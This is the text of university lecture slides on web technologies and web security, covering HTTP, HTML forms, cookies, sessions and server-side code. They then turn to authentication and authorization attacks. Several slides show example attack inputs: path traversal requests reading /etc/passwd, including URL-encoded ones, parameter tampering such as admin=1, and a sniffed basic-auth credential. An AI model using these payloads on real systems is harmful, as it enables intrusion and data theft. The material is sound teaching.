
10_Web Security.pptx
- 2. Giovanni Vigna – CS279 Advanced Topics in Security The World-Wide Web • The World-Wide Web was originally conceived as a geographically distributed document retrieval system with a hypertext structure • In the past 20+ years, the Web evolved into a full-fledged platform for the execution of distributed applications • The Web is also vulnerable to a number of attacks • The impact of these attacks is enormous, because of the widespread use of the service, the accessibility of the servers, and the widespread use of the clients
- 3. Giovanni Vigna – CS279 Advanced Topics in Security Architecture Browser Web Server HTTP Reply HTTP Request
- 4. Giovanni Vigna – CS279 Advanced Topics in Security Architecture Browser Web Server HTTP Reply HTTP Request Firewall Tunnel Cache HTTP Request Cached Reply Proxy Proxy Server
- 5. Giovanni Vigna – CS279 Advanced Topics in Security Architecture Browser Web Server HTTP Reply HTTP Request Tunnel Cache HTTP Request Cached Reply Proxy Application Server Application Gateway Program Application-specific request Application- Specific Extension JavaScript, ActiveX, Flash, Extensions CGI, PHP, ASP, Servlet Firewall Proxy Server
- 6. Giovanni Vigna – CS279 Advanced Topics in Security Standards and Technologies • HTTP 1.0, 1.1 • URIs, URLs • HTML, XML, XHTML • DOM, BOM • Cascading Style Sheets • SSL/TLS, Socks • CGI, Active Server Pages, Servlets • JavaScript, VBScript • Applets, ActiveX controls • Web Services, SOAP
- 7. Giovanni Vigna – CS279 Advanced Topics in Security Web Vulnerability Analysis • Vulnerabilities in the protocol(s) • Vulnerabilities in the infrastructure • Vulnerabilities in the server-side portion of the application • Vulnerabilities in the client-side portion of the application • Many vulnerability are the results of interactions of the various components involved in the processing of a request • Understanding the basic technologies is key
- 8. Giovanni Vigna – CS279 Advanced Topics in Security Technology Review • How are resources referenced? • How are resources transferred? • How are resources represented? • How are resources processed on the server side? • How are resources processed on the client side?
- 9. Giovanni Vigna – CS279 Advanced Topics in Security URIs, URLs, URNs • A Uniform Resource Identifier is a string that identifies a resource • A Uniform Resource Locator is an identifier that contains enough information to access the resource • A Uniform Resource Names is used to identify an entity regardless of the fact that the entity is accessible or even that it exists
- 10. Giovanni Vigna – CS279 Advanced Topics in Security URI Syntax • The general URI syntax is specified in RFC 3986 • Specific types of URIs are described in separate standards • Syntax: <scheme>://<authority><path>?<query> • Examples: – ftp://ftp.ietf.org/rfc/rfc1808.txt – http://www.cs.ucsb.edu/~jdoe/My%20HomePage – mailto:cs176b@cs.csb.edu – telnet://melvyl.ucop.edu/ – tel:+1-800-123-4567
- 11. Giovanni Vigna – CS279 Advanced Topics in Security URI Syntax • Scheme: a string specifying the protocol/framework • Authority: a name space that qualifies the resource – Most of the times, it is a server name • <userinfo>@<host>:<port> • Path: a pathname composed of “/” separated strings • Query: an application-specific piece of information
- 12. Giovanni Vigna – CS279 Advanced Topics in Security HyperText Transfer Protocol • Protocol used to transfer information between a web client and a web server • Based on TCP, uses port 80 • Version 1.0 is defined in RFC 1945 • Version 1.1 is defined in RFC 2616
- 13. Giovanni Vigna – CS279 Advanced Topics in Security HTTP • Client – Opens a TCP connection – Sends a request • Server – Accepts the connection – Processes the request – Sends a reply • Multiple requests can be sent using the same TCP connection
- 14. Giovanni Vigna – CS279 Advanced Topics in Security Requests • A request is composed of a header and a body (optional) separated by an empty line (CR LF) • The header specifies: – Method (GET, HEAD, POST, …) – Resource (e.g., /hypertext/doc.html) – Protocol version (HTTP/1.1) – Other info • General header • Request header • Entity header • The body is considered as a byte stream
- 15. Giovanni Vigna – CS279 Advanced Topics in Security Methods • GET requests the transfer of the entity referred by the URL • HEAD requests the transfer of header meta-information only • POST asks the server to process the included entity as “data” associated with the resource identified by the URL – Resource annotation – Message posting (newsgroups and mailing list) – Form data submission – Database input
- 16. Giovanni Vigna – CS279 Advanced Topics in Security Less-Used Methods • OPTIONS requests information about the communication options available on the request/response chain identified by the URL (a URL of “*” identifies the options of the server) • PUT requests that the enclosed entity be stored under the supplied URL (note that this is different from the POST request where the URL specifies the server-side component that will process the content)
- 17. Giovanni Vigna – CS279 Advanced Topics in Security Less-Used Methods • DELETE requests that the origin server delete the resource identified by the URL • TRACE invokes a remote, application-layer loop-back of the request message – TRACE allows the client to see what is being received at the other end of the request chain and use that data for testing or diagnostic information • CONNECT is used with proxies
- 18. Giovanni Vigna – CS279 Advanced Topics in Security Resources • A resource can be specified by an absolute URI or an absolute path • Absolute URIs are used when requesting a resource through a proxy – GET http://www.example.com/index.html HTTP/1.1 • Absolute path URIs are used when requesting a resource to the server that owns that resource – GET /index.html HTTP/1.1
- 19. Giovanni Vigna – CS279 Advanced Topics in Security Request Example GET /doc/activities.html HTTP/1.1 Host: longboard:8080 Date: Tue, 03 Nov 2017 8:34:12 GMT Pragma: no-cache Referer: http://www.ms.com/main.html If-Modified-Since: Sat, 15 Oct 2017 19:00:15 GMT <CR LF>
- 20. Giovanni Vigna – CS279 Advanced Topics in Security HTTP 1.1 Host Field • In HTTP 1.0, it is not possible to discern, from the request line which server was intended to process the request: GET /index.html HTTP/1.0 • As a consequence it is not possible to associate multiple server “names” to the same IP address • In HTTP 1.1, the “Host” field is REQUIRED and specifies which server is the intended recipient: GET /index.html HTTP/1.1 Host: foo.com
- 21. Giovanni Vigna – CS279 Advanced Topics in Security Replies • Replies are composed of a header and a body separated by a empty line (CR LF) • The header contains: – Protocol version (e.g., HTTP/1.0 or HTTP/1.1) – Status code – Diagnostic text – Other info • General header • Response header • Entity header • The body is a byte stream
- 22. Giovanni Vigna – CS279 Advanced Topics in Security Status Codes • 1xx: Informational - Request received, continuing process • 2xx: Success - The action was successfully received, understood, and accepted • 3xx: Redirection - Further action must be taken in order to complete the request • 4xx: Client Error - The request contains bad syntax or cannot be fulfilled • 5xx: Server Error - The server failed to fulfil an apparently valid request
- 23. Giovanni Vigna – CS279 Advanced Topics in Security Examples • "200" ; OK • "201" ; Created • "202" ; Accepted • "204" ; No Content • “301" ; Moved Permanently • "307" ; Temporary Redirect • "400" ; Bad Request • "401" ; Unauthorized • "403" ; Forbidden • "404" ; Not Found • "500" ; Internal Server Error • "501" ; Not Implemented • "502" ; Bad Gateway • "503" ; Service Unavailable
- 24. Giovanni Vigna – CS279 Advanced Topics in Security Reply Example HTTP/1.1 200 OK Date: Tue, 03 Nov 2017 8:35:12 GMT Server: Apache/1.3.14 PHP/3.0.17 mod_perl/1.23 Content-Type: text/html Last-Modified: Sun, 12 Oct 2017 18:11:00 GMT <html> <head> <title>The Page</title> … </html>
- 25. Giovanni Vigna – CS279 Advanced Topics in Security Header Fields • General header fields: These refer to the message and not to the resource contained in it – Date, Pragma, Cache-Control, Transfer-Encoding.. • Request header fields: – Accept, Host, Authorization, From, If-modified-since, User Agent, Referer... • Response header fields: – Location, Server, WWW-Authenticate • Entity header fields: – Allow, Content-Encoding, Content-Length, Content-Type, Expires, Last-Modified
- 26. Giovanni Vigna – CS279 Advanced Topics in Security HTTP Authentication • Based on a simple challenge-response scheme • The challenge is returned by the server as part of a 401 (unauthorized) reply message and specifies the authentication schema to be used • An authentication request refers to a realm, that is, a set of resources on the server • The client must include an Authorization header field with the required (valid) credentials
- 27. Giovanni Vigna – CS279 Advanced Topics in Security HTTP Basic Authentication Scheme • The server replies to an unauthorized request with a 401 message containing the header field WWW-Authenticate: Basic realm=“ReservedDocs“ • The client retries the access including in the header a field containing a cookie composed of base64 encoded username and password Authorization: Basic QWxhZGRpbjpvcGVuIHNlc2FtZQ==
- 28. Giovanni Vigna – CS279 Advanced Topics in Security HTTP 1.1 Authentication • Defines an additional authentication scheme based on cryptographic digests (RFC 2617) – Server sends a nonce as a challenge – Client sends request with digest of the username, the password, the given nonce value, the HTTP method, and the requested URL • To authenticate the users the web server has to have access to the hashes of usernames and passwords
- 29. Giovanni Vigna – CS279 Advanced Topics in Security Hypertext Markup Language • A simple data format used to create hypertext documents that are portable from one platform to another • Based on Standard Generalized Markup Language (SGML) (ISO 8879:1986) • HTML 2.0 – Proposed in RFC 1866 (November 1995) • HTML 3.2 – Proposed as World Wide Web Consortium (W3C) recommendation (January 1997) • HTML 4.01 – Proposed as W3C recommendation (December 1999) • XHTML 1.0 – Attempt by W3C to reformulate HTML into Extensible Markup Language (XML) (January 2000) • HTML 5.0 – W3C recommendation (October 2014) • HTML 5.1 – W4C recommendation (October 2017)
- 30. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Overview • Basic idea is to “markup” document with tags, which add meaning to raw text • Start tag: <foo> • Followed by text • End tag: </foo> • Self-closing tag: <bar /> • Void tags (have no end tag): <img> • Tag are hierarchical
- 31. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Tags <html> <head> <title>Example</title> </head> <body> <p>I am the example text</p> </body> </html>
- 32. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Tags • <html> – <head> • <title> – Example – <body> • <p> – I am the example text
- 33. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Tags • Tags can have “attributes” that provide metadata about the tag • Attributes live inside the start tag after the tag name • Four different syntax – <foo bar> • foo is the tag name and bar is an attribute – <foo bar=baz> • The attribute bar has the value baz – <foo bar='baz'> – <foo bar="baz"> • Multiple attributes are separated by spaces – <foo bar='baz' disabled required="true">
- 34. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Hyperlink • The anchor tag is used to create a hyperlink • href attribute is used provide the URI • Text inside the anchor tag is the text of the hyperlink <a href="http://google.com">Google</a>
- 35. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Basic HTML 5 Page <!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title>CS279</title> </head> <body> <a href="http://example.com/">Text</a> </body> </html>
- 36. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Character References • Special characters can be included in HTML using < > ' " & = – Encode the character reference – Also referred to in HTML < 5.0 as “entity reference” or “entity encoding” • Three types, each starts with & and ends with ; – Named character reference • &<predefined name>; – Decimal numeric character reference • &#<decimal unicode>; – Hexadecimal numeric character reference • &#x<hexadecimal unicode>;
- 37. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Character References Example • The ampersand (&) is used to start a character reference, so it must be encoded as a character reference • & • & • & • &
- 38. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Character References Example • é • é • é • é
- 39. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Character References Example • < • < • 0 • 0
- 40. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Forms • A form is a component of a Web page that has form controls, such as text fields, buttons, checkboxes, range controls, or color pickers – Form is a way to create a complex HTTP request • The action attribute contains the URI to submit the HTTP request – Default is the current URI • The method attribute is the HTTP method to use in the request – GET or POST, default is GET
- 41. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Forms • Children input tags of the form are transformed into either query URL parameters or HTTP request body • Difference is based on the method attribute – GET passes data in the query – POST passes data in the body • Data is encoded as either “application/x-www-form- urlencoded” or “multipart/form-data” – GET always uses “application/x-www-form-urlencoded” – POST depends on the enctype attribute of form, default is “application/x-www-form-urlencoded” – "multipart/form-data" is mainly used to upload files
- 42. Giovanni Vigna – CS279 Advanced Topics in Security HTML – Forms • Data sent as name-value pairs – Data from the input tags (as well as others) <input type="text" name="foo" value="bar”> • Name is taken from the input tag’s name attribute • Value is taken either from the input tag’s value attribute or the user-supplied input – Empty string if neither is present
- 43. Giovanni Vigna – CS279 Advanced Topics in Security application/x-www-form-urlencoded • All name-value pairs of the form are encoded • form-urlencoding encodes the name-value pairs using percent encoding – Except that spaces are translated to + instead of %20 – foo=bar • Multiple name-value pairs separated by ampersand (&)
- 44. Giovanni Vigna – CS279 Advanced Topics in Security application/x-www-form-urlencoded <form action="http://example.com/grades/submit" > <input type="text" name="student" value="bar"> <input type="text" name="class"> <input type="text" name="grade"> <input type="submit" name="submit"> </form> http://example.com/grades/submit?student=John+Doe&class=cs+279&grade=A%2B&submit=Submit
- 45. Giovanni Vigna – CS279 Advanced Topics in Security application/x-www-form-urlencoded <form action="http://example.com/grades/submit" method="POST"> <input type="text" name="student”> <input type="text" name="class"> <input type="text" name="grade"> <input type="submit" name="submit"> </form> POST /grades/submit HTTP/1.1 Host: example.com User-Agent: Mozilla/5.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 65 student=John+Doe&class=CS+279&grade=A%2B&submit=Submit
- 46. Giovanni Vigna – CS279 Advanced Topics in Security HTML Frames • Frames allow for the display of multiple separate views (associated with separate URLs) together on one page • Used in the early days to display banners or navigation elements – Now replaced by CSS directives
- 47. Giovanni Vigna – CS279 Advanced Topics in Security The frameset Element <frameset cols="85%, 15%"> <frame src="http://www.cs.ucsb.edu/~vigna" name="home"> <frame src="frame.html" name="local"> <noframes> Text to be displayed in browsers that do not support frames </noframes> </frameset>
- 48. Giovanni Vigna – CS279 Advanced Topics in Security The frameset Element
- 49. Giovanni Vigna – CS279 Advanced Topics in Security The iframe Element • Inline frames • Similar to frames, but does not need a frameset <iframe src=”http://www.cs.ucsb.edu/~vigna" name=”home" frameBorder="0"></iframe> <iframe src="frame.html" name="frame" frameBorder="0"></iframe>
- 50. Giovanni Vigna – CS279 Advanced Topics in Security Maintaining State • HTTP is a stateless protocol • Many web applications require that state be maintained across requests • This can be achieved through a number of different means – Embedding information in the returned page • Modified URLs • Hidden fields in forms – Using cookies
- 51. Giovanni Vigna – CS279 Advanced Topics in Security Embedding Information in URLs • When a user requests a page, the application embeds user- specific information in every link contained in the page returned to the user • Client request: GET /login.php?user=foo&pwd=bar HTTP/1.1 • Server reply: <html> ... <a href=“catalog.php?user=foo”>Catalog</a> ... </html>
- 52. Giovanni Vigna – CS279 Advanced Topics in Security Embedding Information in Forms • If a user has to go through a number of forms, information can be carried through using hidden input tags • Client request: GET /login.php?user=foo&pwd=bar HTTP/1.1 • Server reply: <html> ... <form> <input type=“hidden” name=“user” value=“foo” /> <input type=“submit” value=“Press here to see the catalog” /> ... • When the user presses on the form’s button, the string “user=foo” is sent together with the rest of the form’s contents
- 53. Giovanni Vigna – CS279 Advanced Topics in Security Embedding Information in Cookies • Cookies are small information containers that a web server can store on a web client • They are set by the server by including the “Set-Cookie” header field in a reply: Set-Cookie: USER=foo; SHIPPING=fedex; path=/ • Cookies are passed (as part of the “Cookie” header field) in every further transaction with the site that set the cookie Cookie: USER=foo; SHIPPING=fedex;
- 54. Giovanni Vigna – CS279 Advanced Topics in Security Embedding Information in Cookies • Cookies are usually used to maintain “state” across separate HTTP transactions – User preferences – Status of multi-step processes (e.g., shopping cart applications) – Session token stored as a result of a username/password authentication • Cookies are accessible (e.g., through JavaScript) only by the site that set them
- 55. Giovanni Vigna – CS279 Advanced Topics in Security Cookie Structure • A cookie can have a number of fields: – <name>=<value>: generic data (only required field) – expires=<date>: expiration date – path=<path>: set of resources to which the cookie applies – domain=<domain name>: by default set to the hostname, but it could specify a more generic domain (e.g., foo.com) – secure: flag that forces the cookie to be sent over secure connections only – Httponly: flag that specifies that a cookie should not be accessible to client-side scripts • There are limitations to the number of cookies that a server can set
- 56. Giovanni Vigna – CS279 Advanced Topics in Security Sessions • Sessions are used to represent a time-limited interaction of a user with a web server • There is no concept of a “session” at the HTTP level, and therefore it has to be implemented at the web-application level – Using cookies – Using URL parameters – Using hidden form fields • At the beginning of a session a unique ID is generated and returned to the user • From that point on, the session ID is used to index the information stored on the server side
- 57. Giovanni Vigna – CS279 Advanced Topics in Security Executing Code on the Server • The server-side component of an application executes code in reaction to an HTTP request • This simple mechanism allows for the creation of web-based portal to database and other applications
- 58. Giovanni Vigna – CS279 Advanced Topics in Security The Common Gateway Interface • Mechanism to invoke programs on the server side • The program’s output is returned to the client • Input parameters can be passed – Using the URL (GET method) • Advantage: The query can be stored as a URL – Using the request body (POST method) • Advantage: Input parameters can be of any size http://www.ms.com/cgi-bin/prg.exe/usr/info?choice=yes&q=high Program Extra Information CGI Directory Query data
- 59. Giovanni Vigna – CS279 Advanced Topics in Security CGI Programs • Can be written in any language • Input to the program is piped to the process’ stdin • Parameters are passed by setting environment variables – REQUEST_METHOD :GET, HEAD or POST – PATH_INFO : path in the URL that follows the program name and precedes “?” – QUERY_STRING: information that follows “?” – CONTENT_TYPE : MIME type of the data for the POST method – CONTENT_LENGTH : size of the data for the POST method – HTTP_<field>: value of corresponding header field
- 60. Giovanni Vigna – CS279 Advanced Topics in Security CGI Variables – SERVER_SOFTWARE : name/version of server software – SERVER_NAME : server hostname – GATEWAY_INTERFACE : CGI version – SERVER_PROTOCOL : server protocol version – SERVER_PORT : TCP port used by the server – PATH_TRANSLATED : PATH_INFO for non-Unix OSs – SCRIPT_NAME : name of the script – REMOTE_HOST : hostname of the client – REMOTE_ADDR : address of the client – AUTH_TYPE : authentication mechanism used – REMOTE_USER : authenticated user name – REMOTE_IDENT : user name as returned by identd
- 61. Giovanni Vigna – CS279 Advanced Topics in Security Active Server Pages • Microsoft’s answer to CGI scripts • Pages that contain a mix of – Text – HTML tags – Scripting directives (mostly VBScript and JScript) – Server-side includes • Page scripting directives are executed on the server side before serving the page • ASP.NET provide access to a number of easy-to-use built-in objects
- 62. Giovanni Vigna – CS279 Advanced Topics in Security Active Server Pages <% strName = request.querystring("Name") If strName <> “” Then%> <b>Welcome!</b> <% Response.write(strName) Else %> <b>You didn’t provide a name...</b> <% End If %>
- 63. Giovanni Vigna – CS279 Advanced Topics in Security Servlets And JavaServer Pages (J2EE) • Servlets are Java programs that are executed on the server – Similar to CGI programs – They can be executed within an existing JVM without having to create a new process • JavaServer Pages (JSP) are static HTML intermixed with Java code – Similar to Microsoft’s Active Server Pages – Allow one to specify both the dynamic and the static parts of a page – They are compiled into servlets
- 64. Giovanni Vigna – CS279 Advanced Topics in Security PHP • The “PHP Hypertext Processor” is a scripting language that can be embedded in HTML pages to generate dynamic content • PHP code is executed on the server side when the page containing the code is requested • A common setup is a LAMP system, which is the composition of – Linux – Apache – MySQL – PHP
- 65. Giovanni Vigna – CS279 Advanced Topics in Security Example <html> <head> <title>Feedback Page</title></head> <body> <h1>Feedback Page</h1> <?php $name = $_POST['name']; $comment = $_POST['comment']; $file = fopen("feedback.html", "a"); fwrite($file, "<p>$name said: $comment</p>n"); fclose($file); include(”feedback.html"); ?> <p>And this is the end of it!</p> <hr /> </body> </html>
- 66. Giovanni Vigna – CS279 Advanced Topics in Security Web Application Frameworks • Web App Frameworks provide support for the rapid development of web applications • Might be based on existing web servers or might provide a complete environment (including the server implementation) • Often based on the Model-View-Controller architectural pattern • Provide automated translation of objects to/from database • Provide templates for the generation of dynamic pages – Ruby on Rails – Flask (Python)
- 67. Giovanni Vigna – CS279 Advanced Topics in Security Web Application Frameworks http://trends.builtwith.com/framework
- 68. Giovanni Vigna – CS279 Advanced Topics in Security User Agents • User Agents (most of the time browser) are the client side component responsible for the retrieval and display of web resources – wget, curl – Chrome, Firefox, Safari, • Some User Agents support the execution of client-side code – Java Applets – ActiveX Controls – JavaScript
- 69. Giovanni Vigna – CS279 Advanced Topics in Security Java Applets • Java applets are compiled Java programs that are – Downloaded into a browser – Executed within the context of a web page • Access to resources is regulated by an implementation of the Java Security Manager • Introduced in 1995, experienced initial success but was not adopted widely
- 70. Giovanni Vigna – CS279 Advanced Topics in Security ActiveX Controls • ActiveX controls are binary, OS-specific programs that are downloaded and executed in the context of a web page • ActiveX controls are supported only by Windows-based browsers • The code is signed using the Authenticode mechanism • Once executed, they have complete access to the client’s environment • Support has been discontinued in the Microsoft Edge browser
- 71. Giovanni Vigna – CS279 Advanced Topics in Security JavaScript/JScript EcmaScript/VBScript • Scripting languages used to implement dynamic behavior in web pages • JavaScript initially introduced by NetScape in 1995 (LiveScript was the orignal name) • JScript is Microsoft’s version (now also called JavaScript) • EcmaScript is a standardized version of JavaScript • VBScript is based on Microsoft Visual Basic
- 72. Giovanni Vigna – CS279 Advanced Topics in Security Client-side Scripting • Code is included using external references <script src=“http://www.foocom/somecode.js”></script> • Code is embedded into HTML pages using the SCRIPT tag and storing the code in comments <script LANGUAGE=“JavaScript”> <!-- var name = prompt ('Please Enter your name below.','') if ( name == null ) { document.write ('Welcome to my site!') } else { document.write ('Welcome to my site '+name+'!') } --> </script>
- 73. Giovanni Vigna – CS279 Advanced Topics in Security DOM and BOM • The Document Object Model (DOM) is a programmatic interface to the manipulation of client-side content: var x = document.createElement('HR'); document.getElementById('inserthrhere').appendChild(x); • The Browser Object Model (BOM) is a programmatic interface to the browser properties: location.href = 'newpage.html’; history.back()
- 74. Giovanni Vigna – CS279 Advanced Topics in Security JavaScript Security • JavaScript code is downloaded as part of an HTML page and executed on-the-fly • The security of JavaScript code execution is guaranteed by a sandboxing mechanism – No access to files – No access to network resources – No window smaller than 100x100 pixels – No access to the browser’s history – ... • The details of how sandboxing is implemented depend on the particular browser considered
- 75. Giovanni Vigna – CS279 Advanced Topics in Security JavaScript Security Policies • “Same origin” policy – JavaScript code can access only resources (e.g., cookies) that are associated with the same origin (e.g., foo.com) • “Signed script” policy – The signature on JavaScript code is verified and a principal identity is extracted – The principal’s identity is compared to a policy file to determine the level of access • “Configurable” policy – The user can manually modify the policy file (user.js) to allow or deny access to specific resources/methods for code downloaded from specific sites
- 76. Giovanni Vigna – CS279 Advanced Topics in Security Same Origin Policy In Detail • Every frame in a browser’s window is associated with a domain – A domain is determined by the server, protocol, and port from which the frame content was downloaded • Code downloaded in a frame can only access the resources associated with the source domain of the frame • If a frame explicitly include external code, this code will execute within the frame domain even though it comes from another host <script type="text/javascript"> //Downloaded from foo.com src="http://www.bar.com/scripts/script.js"> //Executes as if it were from foo.com </script>
- 77. Giovanni Vigna – CS279 Advanced Topics in Security AJAX • AJAX (Asynchronous JavaScript and XML) is a mechanism to modify a web page based on the result of a request, but without the need of explicitly user action • It relies on two basic concepts: – JavaScript-based DOM manipulation – The XML-HTTP Request object
- 78. Giovanni Vigna – CS279 Advanced Topics in Security XML HTTP Request • The XML HTTP Request object was introduced to allow JavaScript code to retrieve XML data from a server the execution of queries from JavaScript – http_request = new XMLHttpRequest();
- 79. Giovanni Vigna – CS279 Advanced Topics in Security Requesting A Document • Using the “onreadystatechange” property of an XML-HTTP request object one can set the action to be performed when the result of a query is received – http_request.onreadystatechange = function(){ code here }; • Then, one can execute the request – http_request.open('GET', 'http://www.foo.come/show.php?keyword=foo', true); – Note that the third parameter indicates that the request is asynchronous, that is, the execution of JavaScript will proceed while the requested document is being downloaded
- 80. Giovanni Vigna – CS279 Advanced Topics in Security Waiting For The Document • The function specified using the “onreadystatechange” property will be called at any change in the request status – 0 (uninitialized: Object is not initialized with data) – 1 (loading: Object is loading its data) – 2 (loaded: Object has finished loading its data) – 3 (interactive: User can interact with the object even though it is not fully loaded) – 4 (complete: Object is completely initialized) • The function will usually wait until the status is “complete” – if (http_request.readyState == 4) { operates on data} else { not ready, return}
- 81. Giovanni Vigna – CS279 Advanced Topics in Security Modifying A Document • After having received the document (and having checked for a successful return code -- 200) the content of the request can be accessed: – As a string by calling: http_request.responseText – As an XMLDocument object: http_request.responseXML • In this case the object can be modified using the JavaScript DOM interface
- 82. Giovanni Vigna – CS279 Advanced Topics in Security Web Attacks • Attacks against authentication • Attacks against authorization • Command injection attacks • Unauthorized access to client information • Man-in-the-middle attacks • Attacks against HTTP protocol implementations
- 83. Giovanni Vigna – CS279 Advanced Topics in Security Monitoring and Modifying HTTP Traffic • HTTP traffic can be analyzed in different ways – Sniffers can be used to collect traffic – Servers can be configured to create extensive logs – Browsers can be used to analyze the contents received from a server – Client-side/server-side proxies can be used to analyze the traffic without having to modify the target environment • Client-side proxies are especially effective in performing vulnerability analysis of web applications because they allow one to examine and modify each request and reply
- 84. Giovanni Vigna – CS279 Advanced Topics in Security Which Is The Best Way to Authenticate? • HTTP-based authentication • Certificate-based (SSL/TLS) authentication • Form-based authentication
- 85. Giovanni Vigna – CS279 Advanced Topics in Security Web-based Authentication • HTTP-based – Not very scalable and difficult to manage at the application level • Certificate-based – Works (on the server-side) for TLS-based connections – Few users have “real” certificates or know how to use them • Form-based – Form data might be sent in the clear
- 86. Giovanni Vigna – CS279 Advanced Topics in Security Basic Authentication • A form is used to send username and password (over an TLS- protected channel) to a server-side application • The application: – Verifies the credentials (e.g., by checking a back-end database) – Generates a session authenticator which is sent back to the user • Typically a cookie, which is sent as part of the header, e.g.: Set-Cookie: auth=“john:bluedog”; secure • Next time the browser contacts the same server it will include the authenticator – In the case of cookies, the request will contain, for example: Cookie: auth=“john:bluedog” • Authentication is performed using this value
- 87. Giovanni Vigna – CS279 Advanced Topics in Security Better Authentication • Notes on previous scheme: – Authenticators should not have predictable values – Authenticators should not be reusable across sessions • A better form of authentication is to generate a random value and store it with other session information in a file or back-end database – This can be automatically done using “sessions” in various frameworks • J2EE: JSESSIONID=1A530637289A03B07199A44E8D531429 • PHP: PHPSESSID=43b4a19d1962304012a7531fb2bc50dd • ASP.NET: ASPSESSIONID=MBHHDGCBGGBJBMAEGLDAJLGF
- 88. Giovanni Vigna – CS279 Advanced Topics in Security Authentication Caveats • If an application includes an authenticator in the URL it is possible that browsers may leak the information as part of the “Referer” [sic!] field – User access page http://www.foo.com/links.php?auth=28919830983 – User selects a link to http://www.bar.com/ – The www.bar.com site receives: GET / HTTP/1.1 Host: www.bar.com User-Agent: Mozilla Referer: http://www.foo.com/links.php?auth=28919830983
- 89. Giovanni Vigna – CS279 Advanced Topics in Security More Caveats • Authenticators should not be long-lived • Note that a cookie’s expiration date is enforced by the browser and not by the server – An attacker can manually modify the files where cookies are stored to prolong a cookie’s lifetime • Expiration information should be stored on the server’s side or included in the cookie in a cryptographically secure way • For example: – exp=t&data=s&digest=MACk(exp=t&data=s) see Fu et al. “Dos and Don’ts of Client Authentication on the Web”
- 90. Giovanni Vigna – CS279 Advanced Topics in Security Web Single Sign-On • Authentication management can be a difficult task • It is possible to rely on trusted third parties for authentication – OAuth – OpenId – SAML – FIDO
- 91. Giovanni Vigna – CS279 Advanced Topics in Security Attacking Authentication • Eavesdropping credentials/authenticators • Brute-forcing/guessing credentials/authenticators • Bypassing authentication – SQL Injection – Session fixation
- 92. Giovanni Vigna – CS279 Advanced Topics in Security Eavesdropping Credentials and Authenticators • If the HTTP connection is not protected by TLS it is possible to eavesdrop the credentials: – Username and password sent as part of an HTTP basic authentication exchange 05/12/05 11:03:11 tcp 253.2.19.172.in-addr.arpa.61312 -> this.cs.ucdavis.edu 80 (http) GET /webreview/ HTTP/1.1 Host: raid2005.cs.ucdavis.edu Authorization: Basic cmFpZGNoYWlyOnRvcDY4OQ== [raidchair:top688] – Username and password submitted through a form – The authenticator included as cookie, URL parameter, or hidden field in a form • Cookies’ “secure” flag is a good way to prevent accidental leaking of sensitive authentication information
- 93. Giovanni Vigna – CS279 Advanced Topics in Security Brute-forcing Credentials and Authenticators • If authenticators have a limited value domain they can be brute-forced (e.g., 4-digit PIN) • If authenticators are chosen in a non-random way they can be easily guessed – Sequential session IDs – User-specified passwords – Example: http://www.foo.bar/secret.php?id=BGH19110915103939 observed at 15:10 of November 9, 2019 • Long-lived authenticators make these attacks more likely to succeed
- 94. Giovanni Vigna – CS279 Advanced Topics in Security Bypassing Authentication • Form-based authentication may be bypassed using carefully crafted arguments (e.g., using SQL injection) • Weak password recovery procedures can be leveraged to reset a victim’s password to a known value • Authentication can be bypassed using forceful browsing – See discussion on authorization, later • Authentication can be bypassed because of EAR – See discussion on EAR, later • Authentication can be bypassed through session fixation
- 95. Giovanni Vigna – CS279 Advanced Topics in Security Session Fixation bank.com Victim Attacker
- 96. Giovanni Vigna – CS279 Advanced Topics in Security Session Fixation • If application accepts blindly an existing session ID, then the initial setup phase is not necessary • Session IDs should always regenerated after login and never allow to be “inherited” • Session fixation can be composed with cross-site scripting to achieve session id initialization (e.g., by setting the cookie value) • See: M. Kolsek, “Session Fixation Vulnerability in Web-based Applications”
- 97. Giovanni Vigna – CS279 Advanced Topics in Security Lessons Learned • Authentication is critical • Do not transfer security-critical information in the clear • Do not use repeatable, predictable, long-lived session IDs • Do not allow the user to choose the session IDs • If possible, use well-established third-party authentication services
- 98. Giovanni Vigna – CS279 Advanced Topics in Security Authorization Attacks: Forceful Browsing • Resources in a web application are identified by paths • The web application developer assumes that the application will be accessed through links, following the “intended flow” • The user, however, is not bound to follow the prescribed links and can “jump” to any publicly available resource • If paths are predictable, one can bypass authorization checks • Example: – User is presented with list of documents only after authentication – Requesting directly the URL http://www.acme.com/resources/ provides access
- 99. Giovanni Vigna – CS279 Advanced Topics in Security Authorization Attacks: Path Traversal • Applications might build filename paths using user-provided input • Path/directory traversal attacks – Break out of the document space by using relative paths • GET /show.php?file=/../../../../../../etc/passwd • Paths can be encoded, double-encoded, obfuscated, etc: – GET show.php?file=%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
- 100. Giovanni Vigna – CS279 Advanced Topics in Security Authorization Attacks: Directory Listing • If automated directory listing is enabled, the browser may return a listing of the directory if no index.html file is present and may expose contents that should not be accessible
- 101. Giovanni Vigna – CS279 Advanced Topics in Security Lesson Learned • Resources are identified by paths – Web pages – Filenames • If the resources identifiers are predictable, it is possible to bypass authorization checks
- 102. Giovanni Vigna – CS279 Advanced Topics in Security Authorization Attacks: Parameters • Parameter manipulation – The resources accessible are determined by the parameters to a query – If client-side information is blindly accepted, one can simply modify the parameter of a legitimate request to access additional information • GET /cgi-bin/profile?userid=1229&type=medical • GET /cgi-bin/profile?userid=1230&type=medical • Parameter creation – If parameters from the request query are blindly imported into the application’s space, one might modify the behavior of an application • GET /cgi-bin/profile?userid=1229&type=medical&admin=1
